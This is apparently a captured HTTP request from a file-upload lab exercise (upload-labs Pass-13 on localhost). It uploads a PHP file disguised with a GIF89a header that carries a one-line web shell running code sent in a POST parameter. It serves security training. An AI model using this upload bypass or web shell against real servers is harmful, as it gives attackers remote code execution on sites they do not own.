 Request
Raw Params Headers Hex
POST /upload-labs/Pass-13/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-13/index.php
Cookie: pass=13
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------318353058818261
Content-Length: 354
-----------------------------318353058818261
Content-Disposition: form-data; name="upload_file"; filename="19.php"
Content-Type: application/octet-stream
GIF89a
<?php assert($_POST["LandGrey"])?>
-----------------------------318353058818261
Content-Disposition: form-data; name="submit"
上传
@Geekby